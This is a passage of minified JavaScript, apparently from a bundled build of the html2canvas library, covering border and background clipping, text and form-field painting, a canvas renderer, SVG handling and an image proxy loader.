e=n.left,o=n.top,r=n.width,u=n.height,v=t[0][0]<r/2?t[0][0]:r/2,y=t[0][1]<u/2?t[0][1]:u/2,s=t[1][0]<r/2?t[1][0]:r/2,p=t[1][1]<u/2?t[1][1]:u/2,h=t[2][0]<r/2?t[2][0]:r/2,c=t[2][1]<u/2?t[2][1]:u/2,w=t[3][0]<r/2?t[3][0]:r/2,l=t[3][1]<u/2?t[3][1]:u/2,a=r-s,b=u-c,k=r-h,d=u-l;return{topLeftOuter:f(e,o,v,y).topLeft.subdivide(.5),topLeftInner:f(e+i[3].width,o+i[0].width,Math.max(0,v-i[3].width),Math.max(0,y-i[0].width)).topLeft.subdivide(.5),topRightOuter:f(e+a,o,s,p).topRight.subdivide(.5),topRightInner:f(e+Math.min(a,r+i[3].width),o+i[0].width,a>r+i[3].width?0:s-i[3].width,p-i[0].width).topRight.subdivide(.5),bottomRightOuter:f(e+k,o+b,h,c).bottomRight.subdivide(.5),bottomRightInner:f(e+Math.min(k,r-i[3].width),o+Math.min(b,u+i[0].width),Math.max(0,h-i[1].width),c-i[2].width).bottomRight.subdivide(.5),bottomLeftOuter:f(e,o+d,w,l).bottomLeft.subdivide(.5),bottomLeftInner:f(e+i[3].width,o+d,Math.max(0,w-i[3].width),l-i[2].width).bottomLeft.subdivide(.5)}}function o(n,t,i,r){var u=function(n,t,i){return{x:n.x+(t.x-n.x)*i,y:n.y+(t.y-n.y)*i}};return{start:n,startControl:t,endControl:i,end:r,subdivide:function(f){var e=u(n,t,f),s=u(t,i,f),h=u(i,r,f),c=u(e,s,f),l=u(s,h,f),a=u(c,l,f);return[o(n,e,c,a),o(a,l,h,r)]},curveTo:function(n){n.push(["bezierCurve",t.x,t.y,i.x,i.y,r.x,r.y])},curveToReversed:function(r){r.push(["bezierCurve",i.x,i.y,t.x,t.y,n.x,n.y])}}}function p(n,t,i,r,u,f,e){var o=[];return t[0]>0||t[1]>0?(o.push(["line",r[1].start.x,r[1].start.y]),r[1].curveTo(o)):o.push(["line",n.c1[0],n.c1[1]]),i[0]>0||i[1]>0?(o.push(["line",f[0].start.x,f[0].start.y]),f[0].curveTo(o),o.push(["line",e[0].end.x,e[0].end.y]),e[0].curveToReversed(o)):(o.push(["line",n.c2[0],n.c2[1]]),o.push(["line",n.c3[0],n.c3[1]])),t[0]>0||t[1]>0?(o.push(["line",u[1].end.x,u[1].end.y]),u[1].curveToReversed(o)):o.push(["line",n.c4[0],n.c4[1]]),o}function e(n,t,i,r,u,f,e){t[0]>0||t[1]>0?(n.push(["line",r[0].start.x,r[0].start.y]),r[0].curveTo(n),r[1].curveTo(n)):n.push(["line",f,e]);(i[0]>0||i[1]>0)&&n.push(["line",u[0].start.x,u[0].start.y])}function pt(n){return n.cssInt("zIndex")<0}function wt(n){return n.cssInt("zIndex")>0}function ot(n){return n.cssInt("zIndex")===0}function st(n){return["inline","inline-block","inline-table"].indexOf(n.css("display"))!==-1}function ht(n){return n instanceof k}function bt(n){return n.node.data.trim().length>0}function kt(n){return/^(normal|none|0px)$/.test(n.parent.css("letterSpacing"))}function dt(n){return["TopLeft","TopRight","BottomRight","BottomLeft"].map(function(t){var r=n.css("border"+t+"Radius"),i=r.split(" ");return i.length<=1&&(i[1]=i[0]),i.map(ui)})}function gt(n){return n.nodeType===Node.TEXT_NODE||n.nodeType===Node.ELEMENT_NODE}function ni(n){var t=n.css("position"),i=["absolute","relative","fixed"].indexOf(t)!==-1?n.css("zIndex"):"auto";return i!=="auto"}function h(n){return n.css("position")!=="static"}function nt(n){return n.css("float")!=="none"}function ti(n){return["inline-block","inline-table"].indexOf(n.css("display"))!==-1}function c(n){var t=this;return function(){return!n.apply(t,arguments)}}function l(n){return n.node.nodeType===Node.ELEMENT_NODE}function a(n){return n.isPseudoElement===!0}function tt(n){return n.node.nodeType===Node.TEXT_NODE}function ii(n){return function(t,i){return t.cssInt("zIndex")+n.indexOf(t)/n.length-(i.cssInt("zIndex")+n.indexOf(i)/n.length)}}function ri(n){return n.getOpacity()<1}function ui(n){return parseInt(n,10)}function fi(n){return n.width}function ei(n){return n.node.nodeType!==Node.ELEMENT_NODE||["SCRIPT","HEAD","TITLE","OBJECT","BR","OPTION"].indexOf(n.node.nodeName)===-1}function it(n){return[].concat.apply([],n)}function oi(n){var t=n.substr(0,1);return t===n.substr(n.length-1)&&t.match(/'|"/)?n.substr(1,n.length-2):n}function si(n){for(var r=[],t=0,u=!1,i;n.length;)hi(n[t])===u?(i=n.splice(0,t),i.length&&r.push(v.ucs2.encode(i)),u=!u,t=0):t++,t>=n.length&&(i=n.splice(0,t),i.length&&r.push(v.ucs2.encode(i)));return r}function hi(n){return[32,13,10,9,45].indexOf(n)!==-1}function ci(n){return/[^\u0000-\u00ff]/.test(n)}var r=n("./log"),v=n("punycode"),w=n("./nodecontainer"),b=n("./textcontainer"),s=n("./pseudoelementcontainer"),ct=n("./fontmetrics"),u=n("./color"),k=n("./stackingcontext"),y=n("./utils"),d=y.bind,lt=y.getBounds,at=y.parseBackgrounds,vt=y.offsetBounds,g;i.prototype.calculateOverflowClips=function(){this.nodes.forEach(function(n){if(l(n)){a(n)&&n.appendToDOM();n.borders=this.parseBorders(n);var i=n.css("overflow")==="hidden"?[n.borders.clip]:[],t=n.parseClip();t&&["absolute","fixed"].indexOf(n.css("position"))!==-1&&i.push([["rect",n.bounds.left+t.left,n.bounds.top+t.top,t.right-t.left,t.bottom-t.top]]);n.clip=rt(n)?n.parent.clip.concat(i):i;n.backgroundClip=n.css("overflow")!=="hidden"?n.clip.concat([n.borders.clip]):n.clip;a(n)&&n.cleanDOM()}else tt(n)&&(n.clip=rt(n)?n.parent.clip:[]);a(n)||(n.bounds=null)},this)};i.prototype.asyncRenderer=function(n,t,i){i=i||Date.now();this.paint(n[this.renderIndex++]);n.length===this.renderIndex?t():i+20>Date.now()?this.asyncRenderer(n,t,i):setTimeout(d(function(){this.asyncRenderer(n,t)},this),0)};i.prototype.createPseudoHideStyles=function(n){this.createStyles(n,"."+s.prototype.PSEUDO_HIDE_ELEMENT_CLASS_BEFORE+':before { content: "" !important; display: none !important; }.'+s.prototype.PSEUDO_HIDE_ELEMENT_CLASS_AFTER+':after { content: "" !important; display: none !important; }')};i.prototype.disableAnimations=function(n){this.createStyles(n,"* { -webkit-animation: none !important; -moz-animation: none !important; -o-animation: none !important; animation: none !important; -webkit-transition: none !important; -moz-transition: none !important; -o-transition: none !important; transition: none !important;}")};i.prototype.createStyles=function(n,t){var i=n.createElement("style");i.innerHTML=t;n.body.appendChild(i)};i.prototype.getPseudoElements=function(n){var t=[[n]],i,r;return n.node.nodeType===Node.ELEMENT_NODE&&(i=this.getPseudoElement(n,":before"),r=this.getPseudoElement(n,":after"),i&&t.push(i),r&&t.push(r)),it(t)};i.prototype.getPseudoElement=function(n,t){var i=n.computedStyle(t),u,o,h;if(!i||!i.content||i.content==="none"||i.content==="-moz-alt-content"||i.display==="none")return null;var f=oi(i.content),c=f.substr(0,3)==="url",r=document.createElement(c?"img":"html2canvaspseudoelement"),e=new s(r,n,t);for(u=i.length-1;u>=0;u--)o=yt(i.item(u)),r.style[o]=i[o];return r.className=s.prototype.PSEUDO_HIDE_ELEMENT_CLASS_BEFORE+" "+s.prototype.PSEUDO_HIDE_ELEMENT_CLASS_AFTER,c?(r.src=at(f)[0].args[0],[e]):(h=document.createTextNode(f),r.appendChild(h),[e,new b(h,e)])};i.prototype.getChildren=function(n){return it([].filter.call(n.node.childNodes,gt).map(function(t){var i=[t.nodeType===Node.TEXT_NODE?new b(t,n):new w(t,n)].filter(ei);return t.nodeType===Node.ELEMENT_NODE&&i.length&&t.tagName!=="TEXTAREA"?i[0].isElementVisible()?i.concat(this.getChildren(i[0])):[]:i},this))};i.prototype.newStackingContext=function(n,t){var i=new k(t,n.getOpacity(),n.node,n.parent),r;n.cloneTo(i);r=t?i.getParentStack(this):i.parent.stack;r.contexts.push(i);n.stack=i};i.prototype.createStackingContexts=function(){this.nodes.forEach(function(n){l(n)&&(this.isRootElement(n)||ri(n)||ni(n)||this.isBodyWithTransparentRoot(n)||n.hasTransform())?this.newStackingContext(n,!0):l(n)&&(h(n)&&ot(n)||ti(n)||nt(n))?this.newStackingContext(n,!1):n.assignStack(n.parent.stack)},this)};i.prototype.isBodyWithTransparentRoot=function(n){return n.node.nodeName==="BODY"&&n.parent.color("backgroundColor").isTransparent()};i.prototype.isRootElement=function(n){return n.parent===null};i.prototype.sortStackingContexts=function(n){n.contexts.sort(ii(n.contexts.slice(0)));n.contexts.forEach(this.sortStackingContexts,this)};i.prototype.parseTextBounds=function(n){return function(t,i,r){var u,f,e;if(n.parent.css("textDecoration").substr(0,4)!=="none"||t.trim().length!==0){if(this.support.rangeBounds&&!n.parent.hasTransform())return u=r.slice(0,i).join("").length,this.getRangeBounds(n.node,u,t.length);if(n.node&&typeof n.node.data=="string")return f=n.node.splitText(t.length),e=this.getWrapperBounds(n.node,n.parent.hasTransform()),n.node=f,e}else(!this.support.rangeBounds||n.parent.hasTransform())&&(n.node=n.node.splitText(t.length));return{}}};i.prototype.getWrapperBounds=function(n,t){var i=n.ownerDocument.createElement("html2canvaswrapper"),r=n.parentNode,f=n.cloneNode(!0),u;return i.appendChild(n.cloneNode(!0)),r.replaceChild(i,n),u=t?vt(i):lt(i),r.replaceChild(f,i),u};i.prototype.getRangeBounds=function(n,t,i){var r=this.range||(this.range=n.ownerDocument.createRange());return r.setStart(n,t),r.setEnd(n,t+i),r.getBoundingClientRect()};i.prototype.parse=function(n){var r=n.contexts.filter(pt),i=n.children.filter(l),t=i.filter(c(nt)),u=t.filter(c(h)).filter(c(st)),f=i.filter(c(h)).filter(nt),e=t.filter(c(h)).filter(st),o=n.contexts.concat(t.filter(h)).filter(ot),s=n.children.filter(tt).filter(bt),a=n.contexts.filter(wt);r.concat(u).concat(f).concat(e).concat(o).concat(s).concat(a).forEach(function(n){this.renderQueue.push(n);ht(n)&&(this.parse(n),this.renderQueue.push(new ut))},this)};i.prototype.paint=function(n){try{n instanceof ut?this.renderer.ctx.restore():tt(n)?(a(n.parent)&&n.parent.appendToDOM(),this.paintText(n),a(n.parent)&&n.parent.cleanDOM()):this.paintNode(n)}catch(t){if(r(t),this.options.strict)throw t;}};i.prototype.paintNode=function(n){ht(n)&&(this.renderer.setOpacity(n.opacity),this.renderer.ctx.save(),n.hasTransform()&&this.renderer.setTransform(n.parseTransform()));n.node.nodeName==="INPUT"&&n.node.type==="checkbox"?this.paintCheckbox(n):n.node.nodeName==="INPUT"&&n.node.type==="radio"?this.paintRadio(n):this.paintElement(n)};i.prototype.paintElement=function(n){var t=n.parseBounds();this.renderer.clip(n.backgroundClip,function(){this.renderer.renderBackground(n,t,n.borders.borders.map(fi))},this);this.renderer.clip(n.clip,function(){this.renderer.renderBorders(n.borders.borders)},this);this.renderer.clip(n.backgroundClip,function(){var i,u;switch(n.node.nodeName){case"svg":case"IFRAME":i=this.images.get(n.node);i?this.renderer.renderImage(n,t,n.borders,i):r("Error loading <"+n.node.nodeName+">",n.node);break;case"IMG":u=this.images.get(n.node.src);u?this.renderer.renderImage(n,t,n.borders,u):r("Error loading <img>",n.node.src);break;case"CANVAS":this.renderer.renderImage(n,t,n.borders,{image:n.node});break;case"SELECT":case"INPUT":case"TEXTAREA":this.paintFormValue(n)}},this)};i.prototype.paintCheckbox=function(n){var r=n.parseBounds(),i=Math.min(r.width,r.height),t={width:i-1,height:i-1,top:r.top,left:r.left},f=[3,3],e=[f,f,f,f],o=[1,1,1,1].map(function(n){return{color:new u("#A5A5A5"),width:n}}),s=et(t,e,o);this.renderer.clip(n.backgroundClip,function(){this.renderer.rectangle(t.left+1,t.top+1,t.width-2,t.height-2,new u("#DEDEDE"));this.renderer.renderBorders(ft(o,t,s,e));n.node.checked&&(this.renderer.font(new u("#424242"),"normal","normal","bold",i-3+"px","arial"),this.renderer.text("✔",t.left+i/6,t.top+i-1))},this)};i.prototype.paintRadio=function(n){var t=n.parseBounds(),i=Math.min(t.width,t.height)-2;this.renderer.clip(n.backgroundClip,function(){this.renderer.circleStroke(t.left+1,t.top+1,i,new u("#DEDEDE"),1,new u("#A5A5A5"));n.node.checked&&this.renderer.circle(Math.ceil(t.left+i/4)+1,Math.ceil(t.top+i/4)+1,Math.floor(i/2),new u("#424242"))},this)};i.prototype.paintFormValue=function(n){var f=n.getValue(),u;if(f.length>0){var i=n.node.ownerDocument,t=i.createElement("html2canvaswrapper");["lineHeight","textAlign","fontFamily","fontWeight","fontSize","color","paddingLeft","paddingTop","paddingRight","paddingBottom","width","height","borderLeftStyle","borderTopStyle","borderLeftWidth","borderTopWidth","boxSizing","whiteSpace","wordWrap"].forEach(function(i){try{t.style[i]=n.css(i)}catch(u){r("html2canvas: Parse: Exception caught in renderFormValue: "+u.message)}});u=n.parseBounds();t.style.position="fixed";t.style.left=u.left+"px";t.style.top=u.top+"px";t.textContent=f;i.body.appendChild(t);this.paintText(new b(t.firstChild,n));i.body.removeChild(t)}};i.prototype.paintText=function(n){n.applyTextTransform();var i=v.ucs2.decode(n.node.data),r=(!this.options.letterRendering||kt(n))&&!ci(n.node.data)?si(i):i.map(function(n){return v.ucs2.encode([n])}),e=n.parent.fontWeight(),u=n.parent.css("fontSize"),f=n.parent.css("fontFamily"),t=n.parent.parseTextShadows();this.renderer.font(n.parent.color("color"),n.parent.css("fontStyle"),n.parent.css("fontVariant"),e,u,f);t.length?this.renderer.fontShadow(t[0].color,t[0].offsetX,t[0].offsetY,t[0].blur):this.renderer.clearShadow();this.renderer.clip(n.parent.clip,function(){r.map(this.parseTextBounds(n),this).forEach(function(t,i){t&&(this.renderer.text(r[i],t.left,t.bottom),this.renderTextDecoration(n.parent,t,this.fontMetrics.getMetrics(f,u)))},this)},this)};i.prototype.renderTextDecoration=function(n,t,i){switch(n.css("textDecoration").split(" ")[0]){case"underline":this.renderer.rectangle(t.left,Math.round(t.top+i.baseline+i.lineWidth),t.width,1,n.color("color"));break;case"overline":this.renderer.rectangle(t.left,Math.round(t.top),t.width,1,n.color("color"));break;case"line-through":this.renderer.rectangle(t.left,Math.ceil(t.top+i.middle+i.lineWidth),t.width,1,n.color("color"))}};g={inset:[["darken",.6],["darken",.1],["darken",.1],["darken",.6]]};i.prototype.parseBorders=function(n){var t=n.parseBounds(),i=dt(n),r=["Top","Right","Bottom","Left"].map(function(t,i){var e=n.css("border"+t+"Style"),r=n.color("border"+t+"Color"),f;return e==="inset"&&r.isBlack()&&(r=new u([255,255,255,r.a])),f=g[e]?g[e][i]:null,{width:n.cssInt("border"+t+"Width"),color:f?r[f[0]](f[1]):r,args:null}}),f=et(t,i,r);return{clip:this.parseBackgroundClip(n,f,r,i,t),borders:ft(r,t,f,i)}};i.prototype.parseBackgroundClip=function(n,t,i,r,u){var o=n.css("backgroundClip"),f=[];switch(o){case"content-box":case"padding-box":e(f,r[0],r[1],t.topLeftInner,t.topRightInner,u.left+i[3].width,u.top+i[0].width);e(f,r[1],r[2],t.topRightInner,t.bottomRightInner,u.left+u.width-i[1].width,u.top+i[0].width);e(f,r[2],r[3],t.bottomRightInner,t.bottomLeftInner,u.left+u.width-i[1].width,u.top+u.height-i[2].width);e(f,r[3],r[0],t.bottomLeftInner,t.topLeftInner,u.left+i[3].width,u.top+u.height-i[2].width);break;default:e(f,r[0],r[1],t.topLeftOuter,t.topRightOuter,u.left,u.top);e(f,r[1],r[2],t.topRightOuter,t.bottomRightOuter,u.left+u.width,u.top);e(f,r[2],r[3],t.bottomRightOuter,t.bottomLeftOuter,u.left+u.width,u.top+u.height);e(f,r[3],r[0],t.bottomLeftOuter,t.topLeftOuter,u.left,u.top+u.height)}return f};t.exports=i},{"./color":3,"./fontmetrics":7,"./log":13,"./nodecontainer":14,"./pseudoelementcontainer":18,"./stackingcontext":21,"./textcontainer":25,"./utils":26,punycode:1}],16:[function(n,t,i){function u(n,t,i){var h="withCredentials"in new XMLHttpRequest,r,u;return t?(r=e(h),u=o(t,n,r),h?s(u):f(i,u,r).then(function(n){return l(n.content)})):Promise.reject("No proxy configured")}function v(n,t,i){var r="crossOrigin"in new Image,u=e(r),s=o(t,n,u);return r?Promise.resolve(s):f(i,s,u).then(function(n){return"data:"+n.type+";base64,"+n.content})}function f(n,t,i){return new Promise(function(r,u){var f=n.createElement("script"),e=function(){delete window.html2canvas.proxy[i];n.body.removeChild(f)};window.html2canvas.proxy[i]=function(n){e();r(n)};f.src=t;f.onerror=function(n){e();u(n)};n.body.appendChild(f)})}function e(n){return n?"":"html2canvas_"+Date.now()+"_"+ ++a+"_"+Math.round(Math.random()*1e5)}function o(n,t,i){return n+"?url="+encodeURIComponent(t)+(i.length?"&callback=html2canvas.proxy."+i:"")}function y(n){return function(t){var e=new DOMParser,i,u,f;try{i=e.parseFromString(t,"text/html")}catch(o){r("DOMParser not supported, falling back to createHTMLDocument");i=document.implementation.createHTMLDocument("");try{i.open();i.write(t);i.close()}catch(n){r("createHTMLDocument write not supported, falling back to document.body.innerHTML");i.body.innerHTML=t}}return u=i.querySelector("base"),u&&u.href.host||(f=i.createElement("base"),f.href=n,i.head.insertBefore(f,i.head.firstChild)),i}}function p(n,t,i,r,f,e){return new u(n,t,window.document).then(y(n)).then(function(n){return c(n,i,r,f,e,0,0)})}var s=n("./xhr"),h=n("./utils"),r=n("./log"),c=n("./clone"),l=h.decode64,a=0;i.Proxy=u;i.ProxyURL=v;i.loadUrlDocument=p},{"./clone":2,"./log":13,"./utils":26,"./xhr":28}],17:[function(n,t){function r(n,t){var u=document.createElement("a"),r;u.href=n;n=u.href;this.src=n;this.image=new Image;r=this;this.promise=new Promise(function(u,f){r.image.crossOrigin="Anonymous";r.image.onload=u;r.image.onerror=f;new i(n,t,document).then(function(n){r.image.src=n})["catch"](f)})}var i=n("./proxy").ProxyURL;t.exports=r},{"./proxy":16}],18:[function(n,t){function i(n,t,i){r.call(this,n,t);this.isPseudoElement=!0;this.before=i===":before"}var r=n("./nodecontainer");i.prototype.cloneTo=function(n){i.prototype.cloneTo.call(this,n);n.isPseudoElement=!0;n.before=this.before};i.prototype=Object.create(r.prototype);i.prototype.appendToDOM=function(){this.before?this.parent.node.insertBefore(this.node,this.parent.node.firstChild):this.parent.node.appendChild(this.node);this.parent.node.className+=" "+this.getHideClass()};i.prototype.cleanDOM=function(){this.node.parentNode.removeChild(this.node);this.parent.node.className=this.parent.node.className.replace(this.getHideClass(),"")};i.prototype.getHideClass=function(){return this["PSEUDO_HIDE_ELEMENT_CLASS_"+(this.before?"BEFORE":"AFTER")]};i.prototype.PSEUDO_HIDE_ELEMENT_CLASS_BEFORE="___html2canvas___pseudoelement_before";i.prototype.PSEUDO_HIDE_ELEMENT_CLASS_AFTER="___html2canvas___pseudoelement_after";t.exports=i},{"./nodecontainer":14}],19:[function(n,t){function i(n,t,i,r,u){this.width=n;this.height=t;this.images=i;this.options=r;this.document=u}var r=n("./log");i.prototype.renderImage=function(n,t,i,r){var f=n.cssInt("paddingLeft"),e=n.cssInt("paddingTop"),h=n.cssInt("paddingRight"),c=n.cssInt("paddingBottom"),u=i.borders,o=t.width-(u[1].width+u[3].width+f+h),s=t.height-(u[0].width+u[2].width+e+c);this.drawImage(r,0,0,r.image.width||o,r.image.height||s,t.left+f+u[3].width,t.top+e+u[0].width,o,s)};i.prototype.renderBackground=function(n,t,i){t.height>0&&t.width>0&&(this.renderBackgroundColor(n,t),this.renderBackgroundImage(n,t,i))};i.prototype.renderBackgroundColor=function(n,t){var i=n.color("backgroundColor");i.isTransparent()||this.rectangle(t.left,t.top,t.width,t.height,i)};i.prototype.renderBorders=function(n){n.forEach(this.renderBorder,this)};i.prototype.renderBorder=function(n){n.color.isTransparent()||n.args===null||this.drawShape(n.args,n.color)};i.prototype.renderBackgroundImage=function(n,t,i){var u=n.parseBackgroundImages();u.reverse().forEach(function(u,f,e){var o,s;switch(u.method){case"url":o=this.images.get(u.args[0]);o?this.renderBackgroundRepeating(n,t,o,e.length-(f+1),i):r("Error loading background-image",u.args[0]);break;case"linear-gradient":case"gradient":s=this.images.get(u.value);s?this.renderBackgroundGradient(s,t,i):r("Error loading background-image",u.args[0]);break;case"none":break;default:r("Unknown background-image type",u.args[0])}},this)};i.prototype.renderBackgroundRepeating=function(n,t,i,r,u){var f=n.parseBackgroundSize(t,i.image,r),e=n.parseBackgroundPosition(t,i.image,r,f),o=n.parseBackgroundRepeat(r);switch(o){case"repeat-x":case"repeat no-repeat":this.backgroundRepeatShape(i,e,f,t,t.left+u[3],t.top+e.top+u[0],99999,f.height,u);break;case"repeat-y":case"no-repeat repeat":this.backgroundRepeatShape(i,e,f,t,t.left+e.left+u[3],t.top+u[0],f.width,99999,u);break;case"no-repeat":this.backgroundRepeatShape(i,e,f,t,t.left+e.left+u[3],t.top+e.top+u[0],f.width,f.height,u);break;default:this.renderBackgroundRepeat(i,e,f,{top:t.top,left:t.left},u[3],u[0])}};t.exports=i},{"./log":13}],20:[function(n,t){function i(n,t){r.apply(this,arguments);this.canvas=this.options.canvas||this.document.createElement("canvas");this.options.canvas||(this.canvas.width=n,this.canvas.height=t);this.ctx=this.canvas.getContext("2d");this.taintCtx=this.document.createElement("canvas").getContext("2d");this.ctx.textBaseline="bottom";this.variables={};f("Initialized CanvasRenderer with size",n,"x",t)}function e(n){return n.length>0}var r=n("../renderer"),u=n("../lineargradientcontainer"),f=n("../log");i.prototype=Object.create(r.prototype);i.prototype.setFillStyle=function(n){return this.ctx.fillStyle=typeof n=="object"&&!!n.isColor?n.toString():n,this.ctx};i.prototype.rectangle=function(n,t,i,r,u){this.setFillStyle(u).fillRect(n,t,i,r)};i.prototype.circle=function(n,t,i,r){this.setFillStyle(r);this.ctx.beginPath();this.ctx.arc(n+i/2,t+i/2,i/2,0,Math.PI*2,!0);this.ctx.closePath();this.ctx.fill()};i.prototype.circleStroke=function(n,t,i,r,u,f){this.circle(n,t,i,r);this.ctx.strokeStyle=f.toString();this.ctx.stroke()};i.prototype.drawShape=function(n,t){this.shape(n);this.setFillStyle(t).fill()};i.prototype.taints=function(n){if(n.tainted===null){this.taintCtx.drawImage(n.image,0,0);try{this.taintCtx.getImageData(0,0,1,1);n.tainted=!1}catch(t){this.taintCtx=document.createElement("canvas").getContext("2d");n.tainted=!0}}return n.tainted};i.prototype.drawImage=function(n,t,i,r,u,f,e,o,s){(!this.taints(n)||this.options.allowTaint)&&this.ctx.drawImage(n.image,t,i,r,u,f,e,o,s)};i.prototype.clip=function(n,t,i){this.ctx.save();n.filter(e).forEach(function(n){this.shape(n).clip()},this);t.call(i);this.ctx.restore()};i.prototype.shape=function(n){return this.ctx.beginPath(),n.forEach(function(n,t){n[0]==="rect"?this.ctx.rect.apply(this.ctx,n.slice(1)):this.ctx[t===0?"moveTo":n[0]+"To"].apply(this.ctx,n.slice(1))},this),this.ctx.closePath(),this.ctx};i.prototype.font=function(n,t,i,r,u,f){this.setFillStyle(n).font=[t,i,r,u,f].join(" ").split(",")[0]};i.prototype.fontShadow=function(n,t,i,r){this.setVariable("shadowColor",n.toString()).setVariable("shadowOffsetY",t).setVariable("shadowOffsetX",i).setVariable("shadowBlur",r)};i.prototype.clearShadow=function(){this.setVariable("shadowColor","rgba(0,0,0,0)")};i.prototype.setOpacity=function(n){this.ctx.globalAlpha=n};i.prototype.setTransform=function(n){this.ctx.translate(n.origin[0],n.origin[1]);this.ctx.transform.apply(this.ctx,n.matrix);this.ctx.translate(-n.origin[0],-n.origin[1])};i.prototype.setVariable=function(n,t){return this.variables[n]!==t&&(this.variables[n]=this.ctx[n]=t),this};i.prototype.text=function(n,t,i){this.ctx.fillText(n,t,i)};i.prototype.backgroundRepeatShape=function(n,t,i,r,u,f,e,o,s){var h=[["line",Math.round(u),Math.round(f)],["line",Math.round(u+e),Math.round(f)],["line",Math.round(u+e),Math.round(o+f)],["line",Math.round(u),Math.round(o+f)]];this.clip([h],function(){this.renderBackgroundRepeat(n,t,i,r,s[3],s[0])},this)};i.prototype.renderBackgroundRepeat=function(n,t,i,r,u,f){var e=Math.round(r.left+t.left+u),o=Math.round(r.top+t.top+f);this.setFillStyle(this.ctx.createPattern(this.resizeImage(n,i),"repeat"));this.ctx.translate(e,o);this.ctx.fill();this.ctx.translate(-e,-o)};i.prototype.renderBackgroundGradient=function(n,t){if(n instanceof u){var i=this.ctx.createLinearGradient(t.left+t.width*n.x0,t.top+t.height*n.y0,t.left+t.width*n.x1,t.top+t.height*n.y1);n.colorStops.forEach(function(n){i.addColorStop(n.stop,n.color.toString())});this.rectangle(t.left,t.top,t.width,t.height,i)}};i.prototype.resizeImage=function(n,t){var i=n.image,u,r;return i.width===t.width&&i.height===t.height?i:(r=document.createElement("canvas"),r.width=t.width,r.height=t.height,u=r.getContext("2d"),u.drawImage(i,0,0,i.width,i.height,0,0,t.width,t.height),r)};t.exports=i},{"../lineargradientcontainer":12,"../log":13,"../renderer":19}],21:[function(n,t){function i(n,t,i,u){r.call(this,i,u);this.ownStacking=n;this.contexts=[];this.children=[];this.opacity=(this.parent?this.parent.stack.opacity:1)*t}var r=n("./nodecontainer");i.prototype=Object.create(r.prototype);i.prototype.getParentStack=function(n){var t=this.parent?this.parent.stack:null;return t?t.ownStacking?t:t.getParentStack(n):n.stack};t.exports=i},{"./nodecontainer":14}],22:[function(n,t){function i(n){this.rangeBounds=this.testRangeBounds(n);this.cors=this.testCORS();this.svg=this.testSVG()}i.prototype.testRangeBounds=function(n){var i,t,r,u,f=!1;return n.createRange&&(i=n.createRange(),i.getBoundingClientRect&&(t=n.createElement("boundtest"),t.style.height="123px",t.style.display="block",n.body.appendChild(t),i.selectNode(t),r=i.getBoundingClientRect(),u=r.height,u===123&&(f=!0),n.body.removeChild(t))),f};i.prototype.testCORS=function(){return typeof(new Image).crossOrigin!="undefined"};i.prototype.testSVG=function(){var n=new Image,t=document.createElement("canvas"),i=t.getContext("2d");n.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'><\/svg>";try{i.drawImage(n,0,0);t.toDataURL()}catch(r){return!1}return!0};t.exports=i},{}],23:[function(n,t){function i(n){this.src=n;this.image=null;var t=this;this.promise=this.hasFabric().then(function(){return t.isInline(n)?Promise.resolve(t.inlineFormatting(n)):r(n)}).then(function(n){return new Promise(function(i){window.html2canvas.svg.fabric.loadSVGFromString(n,t.createCanvas.call(t,i))})})}var r=n("./xhr"),u=n("./utils").decode64;i.prototype.hasFabric=function(){return!window.html2canvas.svg||!window.html2canvas.svg.fabric?Promise.reject(new Error("html2canvas.svg.js is not loaded, cannot render svg")):Promise.resolve()};i.prototype.inlineFormatting=function(n){return/^data:image\/svg\+xml;base64,/.test(n)?this.decode64(this.removeContentType(n)):this.removeContentType(n)};i.prototype.removeContentType=function(n){return n.replace(/^data:image\/svg\+xml(;base64)?,/,"")};i.prototype.isInline=function(n){return/^data:image\/svg\+xml/i.test(n)};i.prototype.createCanvas=function(n){var t=this;return function(i,r){var u=new window.html2canvas.svg.fabric.StaticCanvas("c");t.image=u.lowerCanvasEl;u.setWidth(r.width).setHeight(r.height).add(window.html2canvas.svg.fabric.util.groupSVGElements(i,r)).renderAll();n(u.lowerCanvasEl)}};i.prototype.decode64=function(n){return typeof atob=="function"?window.atob(n):u(n)};t.exports=i},{"./utils":26,"./xhr":28}],24:[function(n,t){function i(n,t){this.src=n;this.image=null;var i=this;this.promise=t?new Promise(function(t,r){i.image=new Image;i.image.onload=t;i.image.onerror=r;i.image.src="data:image/svg+xml,"+(new XMLSerializer).serializeToString(n);i.image.complete===!0&&t(i.image)}):this.hasFabric().then(function(){return new Promise(function(t){window.html2canvas.svg.fabric.parseSVGDocument(n,i.createCanvas.call(i,t))})})}var r=n("./svgcontainer");i.prototype=Object.create(r.prototype);t.exports=i},{"./svgcontainer":23}],25:[function(n,t){function i(n,t){r.call(this,n,t)}function u(n,t,i){if(n.length>0)return t+i.toUpperCase()}var r=n("./nodecontainer");i.prototype=Object.create(r.prototype);i.prototype.applyTextTransform=function(){this.node.data=this.transform(this.parent.css("textTransform"))};i.prototype.transform=function(n){var t=this.node.data;switch(n){case"lowercase":return t.toLowerCase();case"capitalize":return t.replace(/(^|\s|:|-|\(|\))([a-z])/g,u);case"uppercase":return t.toUpperCase();default:return t}};t.exports=i},{"./nodecontainer":14}],26:[function(n,t,i){i.smallImage=function(){return"[data-uri]"};i.bind=function(n,t){return function(){return n.apply(t,arguments)}};i.decode64=function(n){for(var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",l=n.length,s,e,r,u,f,o,h,c="",t=0;t<l;t+=4)s=i.indexOf(n[t]),e=i.indexOf(n[t+1]),r=i.indexOf(n[t+2]),u=i.indexOf(n[t+3]),f=s<<2|e>>4,o=(e&15)<<4|r>>2,h=(r&3)<<6|u,c+=r===64?String.fromCharCode(f):u===64||u===-1?String.fromCharCode(f,o):String.fromCharCode(f,o,h);return c};i.getBounds=function(n){if(n.getBoundingClientRect){var t=n.getBoundingClientRect(),i=n.offsetWidth==null?t.width:n.offsetWidth;return{top:t.top,bottom:t.bottom||t.top+t.height,right:t.left+i,left:t.left,width:i,height:n.offsetHeight==null?t.height:n.offsetHeight}}return{}};i.offsetBounds=function(n){var t=n.offsetParent?i.offsetBounds(n.offsetParent):{top:0,left:0};return{top:n.offsetTop+t.top,bottom:n.offsetTop+n.offsetHeight+t.top,right:n.offsetLeft+t.left+n.offsetWidth,left:n.offsetLeft+t.left,width:n.offsetWidth,height:n.offsetHeight}};i.parseBackgrounds=function(n){var a=" 